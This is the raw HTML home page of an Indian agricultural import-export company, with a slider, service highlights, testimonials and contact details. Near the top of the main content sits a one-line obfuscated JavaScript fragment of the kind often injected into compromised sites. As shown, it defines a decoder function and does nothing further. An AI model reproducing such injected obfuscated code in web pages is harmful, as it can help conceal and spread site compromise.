<li id='sticky-menu-item-6885' data-depth='0' class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://maheshwariworld.com/company-profile/"><span>COMPANY PROFILE</span></a> </li>
<li id='sticky-menu-item-6581' data-depth='0' class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://maheshwariworld.com/contact-us/"><span>CONTACT US</span></a> </li>
<li style="position:relative;" class="menu-item menu-item-gtranslate"><div style="position:absolute;white-space:nowrap;" id="gtranslate_menu_wrapper_43639"></div></li></ul></nav> 
				
		
			
					</div>

					
					<div class="header-col right">
								
					</div>
				</div><!-- / .header-row.first --> 
			</div>
		</div><!-- / .sticky-header-header -->
			</header><header class="mobile-header">
	<div class="mobile-header-holder">
		<div class="header-elements">
			<div class="header-row naturalife-dark-header">
				<div class="header-col left">
						

		<div id="mobile-logo" class="mobile-logo-holder">
			 <a href="https://maheshwariworld.com/" title="Maheshwari Overseas"><img width="5210" height="5210" src="https://maheshwariworld.com/wp-content/uploads/2021/10/ONLY-LOGO-2.png" alt="Maheshwari Overseas" class="mobile-logo logo-auto-height" /></a> 		
		</div><!-- / end #mobile-logo -->

 
			 
				</div>
 
				<div class="header-col right">
								<div class="header-tools">
				<ul>
					<li class="naturalife-sidepanel-button-holder"><a href="#" class="naturalife-sidepanel-button"><span></span><span></span><span></span></a></li>
				</ul>
			</div><!-- / end .nav-buttons -->
				
				</div>
			</div><!-- / .header-row -->
		</div>
	</div><!-- / .mobile-header-header -->
</header>
			 

<!-- main contents -->
<div id="main-content">
<script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}</script>
	 

						
			
								
						<div data-elementor-type="wp-page" data-elementor-id="6000" class="elementor elementor-6000" data-elementor-settings="[]">
						<div class="elementor-inner">
							<div class="elementor-section-wrap">
							<section class="elementor-section elementor-top-section elementor-element elementor-element-c08af43 elementor-section-boxed elementor-section-height-default elementor-section-height-default default-style" data-id="c08af43" data-element_type="section" data-settings="{&quot;rt_color_sets&quot;:&quot;default-style&quot;}">
						<div class="elementor-container elementor-column-gap-no">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-553a632" data-id="553a632" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-be1e405 elementor-widget elementor-widget-rt-rev-slider" data-id="be1e405" data-element_type="widget" data-widget_type="rt-rev-slider.default">
				<div class="elementor-widget-container">
			
			<!-- START NaturaLife 2 REVOLUTION SLIDER 6.2.22 --><p class="rs-p-wp-fix"></p>
			<rs-module-wrap id="rev_slider_2_1_wrapper" data-source="gallery" style="background:transparent;padding:0;margin:0px auto;margin-top:0;margin-bottom:0;">
				<rs-module id="rev_slider_2_1" style="" data-version="6.2.22">
					<rs-slides>
						<rs-slide data-key="rs-3" data-title="Slide" data-thumb="//maheshwariworld.com/wp-content/uploads/2021/01/ship-slider-hd-img-resize-100x50.jpg" data-duration="3000ms" data-anim="ei:d;eo:d;s:d;r:0;t:fade;sl:d;">
							<img fetchpriority="high" decoding="async" src="//maheshwariworld.com/wp-content/uploads/2021/01/ship-slider-hd-img-resize.jpg" title="ship-slider-hd-img-resize" width="1400" height="834" data-bg="p:center bottom;" class="rev-slidebg" data-no-retina>
<!--
							--><rs-group
								id="slider-2-slide-3-layer-16" 
								data-type="group"
								data-xy="x:c;y:m;"
								data-text="w:normal;l:22;a:inherit;"
								data-dim="w:993px,952px,760px,536px;h:306px,273px,221px,170px;"
								data-frame_1="sR:10;"
								data-frame_999="o:0;st:w;sR:13680;sA:3000;"
								style="z-index:5;"
							><!--
								--><rs-layer
									id="slider-2-slide-3-layer-8" 
									data-type="text"
									data-rsp_ch="on"
									data-xy="x:c;xo:0,6px,0,0;y:m;"
									data-text="w:normal;s:50,48,34,30;l:60,60,45,35;fw:700;a:center;"
									data-dim="w:702px,702px,702px,443px;"
									data-frame_0="y:100%;"
									data-frame_1="e:power4.inOut;st:430;sp:700;sR:420;"
									data-frame_999="o:0;st:w;sR:12860;"
									style="z-index:6;font-family:Roboto Slab;"
								>Welcome To<br/>Maheshwari Overseas 
								</rs-layer><!--
							--></rs-group><!--
-->						</rs-slide>
						<rs-slide data-key="rs-4" data-title="Slide" data-thumb="//maheshwariworld.com/wp-content/uploads/2021/08/pulses-slider-100x50.jpg" data-duration="3000ms" data-anim="ei:d;eo:d;s:d;r:0;t:fade;sl:d;">
							<img decoding="async" src="//maheshwariworld.com/wp-content/uploads/2021/08/pulses-slider.jpg" title="Pulses" width="1200" height="800" data-bg="p:center bottom;" class="rev-slidebg" data-no-retina>
<!--
							--><rs-layer
								id="slider-2-slide-4-layer-6" 
								data-type="text"
								data-rsp_ch="on"
								data-xy="x:c;xo:-10px,6px,0,0;y:m;yo:-23px,0,0,0;"
								data-text="w:normal;s:50,48,34,30;l:60,60,45,35;fw:700;a:center;"
								data-dim="w:635px,702px,702px,443px;"
								data-frame_0="y:100%;"
								data-frame_1="e:power4.inOut;st:430;sp:700;sR:420;"
								data-frame_999="o:0;st:w;sR:12860;"
								style="z-index:6;font-family:Roboto Slab;"
							>We Deal in Pulses, Grains, </br>Oil Seeds, Animal Feed. 
							</rs-layer><!--
-->						</rs-slide>
						<rs-slide data-key="rs-14" data-title="Slide" data-thumb="//maheshwariworld.com/wp-content/uploads/2023/02/Picsart_23-02-14_21-31-03-136-100x50.jpg" data-duration="3000ms" data-anim="ei:d;eo:d;s:d;r:0;t:fade;sl:d;">
							<img decoding="async" src="//maheshwariworld.com/wp-content/uploads/2023/02/Picsart_23-02-14_21-31-03-136.jpg" title="Picsart_23-02-14_21-31-03-136" width="1764" height="992" data-bg="p:center bottom;" class="rev-slidebg" data-no-retina>
<!--
							--><rs-group
								id="slider-2-slide-14-layer-16" 
								data-type="group"
								data-xy="x:c;y:m;"
								data-text="w:normal;l:22;a:inherit;"
								data-dim="w:993px,952px,760px,536px;h:306px,273px,221px,170px;"
								data-frame_1="sR:10;"
								data-frame_999="o:0;st:w;sR:13680;sA:3000;"
								style="z-index:5;"
							><!--							--></rs-group><!--
-->						</rs-slide>
					</rs-slides>
					<rs-static-layers><!--
					--></rs-static-layers>
				</rs-module>
				<script type="text/javascript">
					setREVStartSize({c: 'rev_slider_2_1',rl:[1240,1024,778,480],el:[700,700,500,400],gw:[1220,960,768,600],gh:[700,700,500,400],type:'standard',justify:'',layout:'fullwidth',mh:"500px"});
					var	revapi2,
						tpj;
					function revinit_revslider21() {
					jQuery(function() {
						tpj = jQuery;
						revapi2 = tpj("#rev_slider_2_1");
						if(revapi2==undefined || revapi2.revolution == undefined){
							revslider_showDoubleJqueryError("rev_slider_2_1");
						}else{
							revapi2.revolution({
								sliderLayout:"fullwidth",
								visibilityLevels:"1240,1024,778,480",
								gridwidth:"1220,960,768,600",
								gridheight:"700,700,500,400",
								minHeight:"500px",
								spinner:"spinner2",
								perspective:600,
								perspectiveType:"local",
								editorheight:"700,700,500,400",
								responsiveLevels:"1240,1024,778,480",
								progressBar:{disableProgressBar:true},
								navigation: {
									mouseScrollNavigation:false,
									onHoverStop:false,
									touch: {
										touchenabled:true,
										swipe_min_touches:50
									},
									arrows: {
										enable:true,
										style:"custom",
										hide_onmobile:true,
										hide_under:1300,
										hide_onleave:true,
										hide_delay:1000,
										left: {
											h_offset:30
										},
										right: {
											h_offset:30
										}
									}
								},
								fallbacks: {
									allowHTML5AutoPlayOnAndroid:true
								},
							});
						}
						
					});
					} // End of RevInitScript
				var once_revslider21 = false;
				if (document.readyState === "loading") {document.addEventListener('readystatechange',function() { if((document.readyState === "interactive" || document.readyState === "complete") && !once_revslider21 ) { once_revslider21 = true; revinit_revslider21();}});} else {once_revslider21 = true; revinit_revslider21();}
				</script>
				<script>
					var htmlDivCss = unescape(".custom.tparrows.tp-leftarrow%3Abefore%2C.custom.tparrows.tp-rightarrow%3Abefore%7B%0Afont-family%3A%22rtui%22%20%21important%3B%0Afont-size%3A40px%20%21important%3B%0Abackground%3Atransparent%20%21important%3B%0A%7D%0A%20%20%20%20%20%20%20%20%0A.custom.tparrows%7B%0Abackground%3Atransparent%20%21important%3B%0A%7D%0A%20%20%20%20%20%20%20%20%0A.custom.tparrows.tp-leftarrow%3Abefore%7B%0Acontent%3A%22%5C60%22%20%21important%3B%0A%7D%0A%0A.custom.tparrows.tp-rightarrow%3Abefore%7B%0Acontent%3A%22%5C6d%22%20%21important%3B%0A%7D%0A%0A.custom.tparrows.tp-leftarrow.dark%3Abefore%2C.custom.tparrows.tp-rightarrow.dark%3Abefore%7B%0Acolor%3A%23000%20%21important%3B%0A%7D%0A%0A.custom.tparrows.tp-leftarrow.light%3Abefore%2C.custom.tparrows.tp-rightarrow.light%3Abefore%7B%0Acolor%3A%23fff%20%21important%3B%0A%7D%0A%0A.rev-scroll-btn%7B%0A%20%20%20%20opacity%3A%200.4%20%21important%3B%20%20%0A%7D%0A.rev-scroll-btn%20span%20%7B%0A%20%20%20%20height%3A%206px%3B%0A%20%20%20%20width%3A%203px%3B%0A%20%20%20%20border-radius%3A%200%3B%0A%20%20%20%20left%3A%20calc%2850%25%20%2B%202px%29%3B%20%20%20%20%0A%7D");
					var htmlDiv = document.getElementById('rs-plugin-settings-inline-css');
					if(htmlDiv) {
						htmlDiv.innerHTML = htmlDiv.innerHTML + htmlDivCss;
					}else{
						var htmlDiv = document.createElement('div');
						htmlDiv.innerHTML = '<style>' + htmlDivCss + '</style>';
						document.getElementsByTagName('head')[0].appendChild(htmlDiv.childNodes[0]);
					}
				</script>
				<script>
					var htmlDivCss = ' #rev_slider_2_1_wrapper rs-loader.spinner2{ background-color: rgba(0, 0, 0, 0.3) !important; } ';
					var htmlDiv = document.getElementById('rs-plugin-settings-inline-css');
					if(htmlDiv) {
						htmlDiv.innerHTML = htmlDiv.innerHTML + htmlDivCss;
					}else{
						var htmlDiv = document.createElement('div');
						htmlDiv.innerHTML = '<style>' + htmlDivCss + '</style>';
						document.getElementsByTagName('head')[0].appendChild(htmlDiv.childNodes[0]);
					}
				</script>
				<script>
					var htmlDivCss = unescape("%23rev_slider_2_1_wrapper%20.custom.tparrows%20%7B%0A%09cursor%3Apointer%3B%0A%09background%3A%23000%3B%0A%09background%3Argba%280%2C0%2C0%2C0.5%29%3B%0A%09width%3A40px%3B%0A%09height%3A40px%3B%0A%09position%3Aabsolute%3B%0A%09display%3Ablock%3B%0A%09z-index%3A1000%3B%0A%7D%0A%23rev_slider_2_1_wrapper%20.custom.tparrows%3Ahover%20%7B%0A%09background%3A%23000%3B%0A%7D%0A%23rev_slider_2_1_wrapper%20.custom.tparrows%3Abefore%20%7B%0A%09font-family%3A%20%27revicons%27%3B%0A%09font-size%3A15px%3B%0A%09color%3A%23fff%3B%0A%09display%3Ablock%3B%0A%09line-height%3A%2040px%3B%0A%09text-align%3A%20center%3B%0A%7D%0A%23rev_slider_2_1_wrapper%20.custom.tparrows.tp-leftarrow%3Abefore%20%7B%0A%09content%3A%20%27%5Ce824%27%3B%0A%7D%0A%23rev_slider_2_1_wrapper%20.custom.tparrows.tp-rightarrow%3Abefore%20%7B%0A%09content%3A%20%27%5Ce825%27%3B%0A%7D%0A%0A%0A");
					var htmlDiv = document.getElementById('rs-plugin-settings-inline-css');
					if(htmlDiv) {
						htmlDiv.innerHTML = htmlDiv.innerHTML + htmlDivCss;
					}else{
						var htmlDiv = document.createElement('div');
						htmlDiv.innerHTML = '<style>' + htmlDivCss + '</style>';
						document.getElementsByTagName('head')[0].appendChild(htmlDiv.childNodes[0]);
					}
				</script>
				<script>
					var htmlDivCss = unescape("%0A%0A%0A");
					var htmlDiv = document.getElementById('rs-plugin-settings-inline-css');
					if(htmlDiv) {
						htmlDiv.innerHTML = htmlDiv.innerHTML + htmlDivCss;
					}else{
						var htmlDiv = document.createElement('div');
						htmlDiv.innerHTML = '<style>' + htmlDivCss + '</style>';
						document.getElementsByTagName('head')[0].appendChild(htmlDiv.childNodes[0]);
					}
				</script>
			</rs-module-wrap>
			<!-- END REVOLUTION SLIDER -->
		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-1bd23a33 elementor-section-content-middle alt-style-1 rt-background-text elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1bd23a33" data-element_type="section" data-settings="{&quot;rt_color_sets&quot;:&quot;alt-style-1&quot;,&quot;background_background&quot;:&quot;classic&quot;,&quot;shape_divider_top&quot;:&quot;arrow&quot;,&quot;shape_divider_bottom&quot;:&quot;arrow&quot;,&quot;shape_divider_bottom_negative&quot;:&quot;yes&quot;}">
					<div class="elementor-shape elementor-shape-top" data-negative="false">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 700 10" preserveAspectRatio="none">
	<path class="elementor-shape-fill" d="M350,10L340,0h20L350,10z"/>
</svg>		</div>
				<div class="elementor-shape elementor-shape-bottom" data-negative="true">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 700 10" preserveAspectRatio="none">
	<path class="elementor-shape-fill" d="M360 0L350 9.9 340 0 0 0 0 10 700 10 700 0"/>
</svg>		</div>
					<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-17f334a8" data-id="17f334a8" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-1fe1ba29 elementor-widget elementor-widget-rt-heading" data-id="1fe1ba29" data-element_type="widget" data-widget_type="rt-heading.default">
				<div class="elementor-widget-container">
			<div class="rt-heading-wrapper style-2 text-mobile-left">
						<H2 class="   rt-heading style-2" >Welcome To Maheshwari Overseas<svg width="95" height="10" viewBox="0 0 95 10" xmlns="http://www.w3.org/2000/svg"><path d="M1 8l11.54-6 11.538 6 11.54-6 11.538 6 11.538-6 11.54 6L81.77 2 94 8" stroke-width="3" stroke="#6CC139" fill="none" fill-rule="evenodd"/></svg></H2>
					</div>		</div>
				</div>
				<div class="elementor-element elementor-element-610d5ccf elementor-widget elementor-widget-text-editor" data-id="610d5ccf" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>Maheshwari Overseas is a growing import-export company of the Maheshwari Group, with many years of experience in the field of agricultural products. Our business has been inspired by the government’s initiative and vision towards ‘helping the import-export sector’ to reach new heights of success and appreciation. While innovation forms the essence of every creation at Maheshwari Overseas, we ensure that we don’t compromise on quality.</p>					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-3b7cf8c elementor-button-warning elementor-align-right elementor-widget elementor-widget-button" data-id="3b7cf8c" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="https://maheshwariworld.com/about-us/" class="elementor-button-link elementor-button elementor-size-md elementor-animation-pulse" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">Read More</span>
		</span>
					</a>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-bd02b3a elementor-section-boxed elementor-section-height-default elementor-section-height-default default-style" data-id="bd02b3a" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;rt_color_sets&quot;:&quot;default-style&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-1fc45f2" data-id="1fc45f2" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-330ee73 elementor-widget elementor-widget-heading" data-id="330ee73" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Why Choose Us?</h2>		</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-06fb678" data-id="06fb678" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-c8f72dc elementor-view-default elementor-widget elementor-widget-icon" data-id="c8f72dc" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<i aria-hidden="true" class="fas fa-star"></i>			</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-de58f69 elementor-widget elementor-widget-rt-heading" data-id="de58f69" data-element_type="widget" data-widget_type="rt-heading.default">
				<div class="elementor-widget-container">
			<div class="rt-heading-wrapper text-center text-mobile-left">
						<H3 class="   rt-heading" >FINEST QUALITY</H3>
					</div>		</div>
				</div>
				<div class="elementor-element elementor-element-f86444c elementor-widget elementor-widget-text-editor" data-id="f86444c" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>We are committed to supply hygiene quality and fresh products to our customer. We supply customized quality, size, packing and grading as per our customers requirement.</p>					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-6b86a37b elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="6b86a37b" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-6a28bfb3 elementor-section-boxed elementor-section-height-default elementor-section-height-default default-style" data-id="6a28bfb3" data-element_type="section" data-settings="{&quot;rt_color_sets&quot;:&quot;default-style&quot;}">
						<div class="elementor-container elementor-column-gap-no">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-458667d0" data-id="458667d0" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-45f2bbb elementor-view-default elementor-widget elementor-widget-icon" data-id="45f2bbb" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<i aria-hidden="true" class="fas fa-history"></i>			</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-ef73db7 elementor-widget elementor-widget-rt-heading" data-id="ef73db7" data-element_type="widget" data-widget_type="rt-heading.default">
				<div class="elementor-widget-container">
			<div class="rt-heading-wrapper text-left text-mobile-left">
						<H3 class="   rt-heading" >TIMELY DELIVERY</H3>
					</div>		</div>
				</div>
				<div class="elementor-element elementor-element-54006396 elementor-widget elementor-widget-text-editor" data-id="54006396" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>We deliver product’s shipment within committed time.</p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-1c32fdae" data-id="1c32fdae" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-68f40fb elementor-view-default elementor-widget elementor-widget-icon" data-id="68f40fb" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<i aria-hidden="true" class="rt-elementor-icon icon-dollar"></i>			</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-526910b elementor-widget elementor-widget-rt-heading" data-id="526910b" data-element_type="widget" data-widget_type="rt-heading.default">
				<div class="elementor-widget-container">
			<div class="rt-heading-wrapper text-left text-mobile-left">
						<H3 class="   rt-heading" >BEST PRICES</H3>
					</div>		</div>
				</div>
				<div class="elementor-element elementor-element-45943f0 elementor-widget elementor-widget-text-editor" data-id="45943f0" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>We provide you best prices with finest quality. Just ask for a quote.</p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-f6ccefe alt-style-1 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f6ccefe" data-element_type="section" data-settings="{&quot;rt_color_sets&quot;:&quot;alt-style-1&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-087f5ec" data-id="087f5ec" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-f807d60 elementor-widget elementor-widget-rt-heading" data-id="f807d60" data-element_type="widget" data-widget_type="rt-heading.default">
				<div class="elementor-widget-container">
			<div class="rt-heading-wrapper style-2">
						<H2 class="   rt-heading style-2" >Testimonials<svg width="95" height="10" viewBox="0 0 95 10" xmlns="http://www.w3.org/2000/svg"><path d="M1 8l11.54-6 11.538 6 11.54-6 11.538 6 11.538-6 11.54 6L81.77 2 94 8" stroke-width="3" stroke="#6CC139" fill="none" fill-rule="evenodd"/></svg></H2>
					</div>		</div>
				</div>
				<div class="elementor-element elementor-element-694e4cf elementor-widget elementor-widget-rt-testimonial" data-id="694e4cf" data-element_type="widget" data-widget_type="rt-testimonial.default">
				<div class="elementor-widget-container">
			<section id="testimonial-450593" class="testimonials  center " data-column-width="3"><div class="row"><div id="259" class="testimonial col col-12 col-sm-4  first loop post-259 testimonial type-testimonial status-publish hentry">

<div class="text">
	<span class="quote">&#8220;</span>
	<h6>Maheshwari Overseas is the best in the industry !</h6>	<p>Maheshwari Overseas is one of the best in the industry. They were really professional in their work and will provide you with the utmost quality of goods.</p>
	
</div>



	<div class="client-info">
			<h6>Jane Travis</h6>
					
							
			<span>Canada</span>	
	</div>
</div>
<div id="261" class="testimonial col col-12 col-sm-4  loop post-261 testimonial type-testimonial status-publish hentry">

<div class="text">
	<span class="quote">&#8220;</span>
	<h6>100% Recommended</h6>	<p>Maheshwari Overseas give a fantastic, personal and responsive service. They are excellent at keeping the customer informed of progress at all times (without being asked!) and provide an efficient, friendly service which is great value for money.</p>
	
</div>



	<div class="client-info">
			<h6>Yusuf Alaswad</h6>
					
							
			<span>UAE</span>	
	</div>
</div>
<div id="255" class="testimonial col col-12 col-sm-4  last loop post-255 testimonial type-testimonial status-publish hentry">

<div class="text">
	<span class="quote">&#8220;</span>
	<h6>Very good team, great service</h6>	<p>Maheshwari Overseas not only offers good products and rates but also support, suggestions and advice when needed. Always quick response which is very important for us.</p>
	
</div>



	<div class="client-info">
			<h6>Amanda Richards</h6>
					
							
			<span>Kuwait</span>	
	</div>
</div>
</div></section>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
						</div>
					</div>
									

				

				

	 
 
</div><!-- / end #main-content -->
 
<!-- footer -->
<footer id="footer" class="footer">
	<div class="footer-contents"><section class="footer-widgets content-row footer footer_contents fullwidth"><div class="content-row-wrapper row default">
	<div id="footer-column-1" class="col col-12 col-lg-4 col-sm-12 featured-col widgets_holder">
		<div class="column-inner">
<div id="media_image-1" class="footer_widget widget widget_media_image"><a href="https://maheshwariworld.com/"><img width="1221" height="694" src="https://maheshwariworld.com/wp-content/uploads/2021/10/LOGO-WITH-TAGLINE-1221x694.png" class="image wp-image-7555  attachment-rtframework_retina size-rtframework_retina" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://maheshwariworld.com/wp-content/uploads/2021/10/LOGO-WITH-TAGLINE-1221x694.png 1221w, https://maheshwariworld.com/wp-content/uploads/2021/10/LOGO-WITH-TAGLINE-300x171.png 300w, https://maheshwariworld.com/wp-content/uploads/2021/10/LOGO-WITH-TAGLINE-1024x582.png 1024w, https://maheshwariworld.com/wp-content/uploads/2021/10/LOGO-WITH-TAGLINE-768x437.png 768w, https://maheshwariworld.com/wp-content/uploads/2021/10/LOGO-WITH-TAGLINE-1536x874.png 1536w, https://maheshwariworld.com/wp-content/uploads/2021/10/LOGO-WITH-TAGLINE-2048x1165.png 2048w, https://maheshwariworld.com/wp-content/uploads/2021/10/LOGO-WITH-TAGLINE-1220x694.png 1220w, https://maheshwariworld.com/wp-content/uploads/2021/10/LOGO-WITH-TAGLINE-915x520.png 915w, https://maheshwariworld.com/wp-content/uploads/2021/10/LOGO-WITH-TAGLINE-600x341.png 600w, https://maheshwariworld.com/wp-content/uploads/2021/10/LOGO-WITH-TAGLINE-393x224.png 393w, https://maheshwariworld.com/wp-content/uploads/2021/10/LOGO-WITH-TAGLINE-290x165.png 290w,https://maheshwariworld.com/wp-content/uploads/2021/10/LOGO-WITH-TAGLINE.png 1.3x" sizes="auto, (max-width: 1221px) 100vw, 1221px" /></a></div><div id="text-1" class="footer_widget widget widget_text">			<div class="textwidget"></div>
		</div>		</div>
	</div>
	<div id="footer-column-2" class="col col-12 col-lg-4 col-sm-4 widgets_holder">
		<div class="column-inner">
<div id="contact_info-1" class="footer_widget widget widget_contact_info"><h5>CONTACT</h5><div class="with_icons style-1"><div><span class="icon ui-icon-address"></span><div>Maheshwari Overseas, A-24, Market Yard, <br> Latur-413512, Maharashtra, India</div></div><div><span class="icon ui-icon-mobile-1"></span><div> +91 94226 55930</div></div><div><span class="icon ui-icon-mobile-1"></span><div> +91 94226 11899</div></div><div><span class="icon ui-icon-mail"></span><div><a href="mailto: info@maheshwariworld.com"> info@maheshwariworld.com</a></div></div></div></div>		</div>
	</div>
	<div id="footer-column-3" class="col col-12 col-lg-4 col-sm-4 widgets_holder">
		<div class="column-inner">
<div id="nav_menu-3" class="footer_widget widget widget_nav_menu"><h5>QUICK LINKS</h5><div class="menu-quick-links-container"><ul id="menu-quick-links" class="menu"><li id="menu-item-6630" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-6000 current_page_item menu-item-6630"><a href="https://maheshwariworld.com/" aria-current="page">Home</a></li>
<li id="menu-item-6632" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6632"><a href="https://maheshwariworld.com/about-us/">About Us</a></li>
<li id="menu-item-6902" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6902"><a href="https://maheshwariworld.com/product-category/agri-products/">All Products</a></li>
<li id="menu-item-6631" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6631"><a href="https://maheshwariworld.com/contact-us/">Contact Us</a></li>
</ul></div></div>		</div>
	</div>
</div></section>
<div class="content-row footer_contents footer-info-bar fullwidth"><div class="content-row-wrapper d-lg-flex align-items-center default text-sm-center default"><div class="copyright">Copyright © <a href="#" target="_blank" title="Maheshwari Overseas">Maheshwari Overseas</a></div><div class="footer-navigation-container"><ul id="footer-navigation" class="menu"><li id="menu-item-6723" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-6000 current_page_item menu-item-6723"><a href="https://maheshwariworld.com/" aria-current="page">HOME</a></li>
<li id="menu-item-6724" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6724"><a href="https://maheshwariworld.com/about-us/">ABOUT US</a></li>
<li id="menu-item-6899" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6899"><a href="https://maheshwariworld.com/product-category/agri-products/">PRODUCTS</a></li>
<li id="menu-item-6725" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6725"><a href="https://maheshwariworld.com/contact-us/">CONTACT US</a></li>
</ul></div><div class="footer-info-right"><ul class="social_media inline-list"><li class="facebook"><a class="ui-icon-facebook" target="_blank" href="https://www.facebook.com/m.overseas/" title="Facebook" rel="nofollow"><span>Facebook</span></a></li><li class="instagram"><a class="ui-icon-instagram" target="_blank" href="https://www.instagram.com/maheshwari.overseas" title="Instagram" rel="nofollow"><span>Instagram</span></a></li><li class="linkedin"><a class="ui-icon-linkedin" target="_blank" href="https://www.linkedin.com/company/m-overseas/" title="Linkedin" rel="nofollow"><span>LinkedIn</span></a></li><li class="youtube-play"><a class="ui-icon-youtube-play" target="_blank" href="https://www.youtube.com/channel/UCFRVAwTySnFDAG5_lUNDjlA" title="YouTube" rel="nofollow"><span>YouTube</span></a></li></ul></div></div></div></div></footer><!-- / end #footer -->  
</div><!-- / end #container --> 

	
	<div class="rt-popup rt-popup-share">
		<div class="rt-popup-content-wrapper d-flex align-items-center">
			<button class="rt-popup-close ui-icon-exit"></button>
			<div class="rt-popup-content default-style">
				<div class="naturalife-share-content">				
					<ul></ul>
				</div>
			</div>
		</div>
	</div>
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/naturalife/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="go-to-top ui-icon-angle-up"></div><div class="naturalife-panel-holder">
	<div class="naturalife-panel-wrapper">
		<div class="naturalife-panel-contents">
		 
						
	
				<nav class="mobile-nav">
